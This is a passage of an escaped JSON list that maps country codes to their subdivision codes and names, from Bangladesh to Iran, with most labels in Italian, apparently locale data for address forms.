\",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 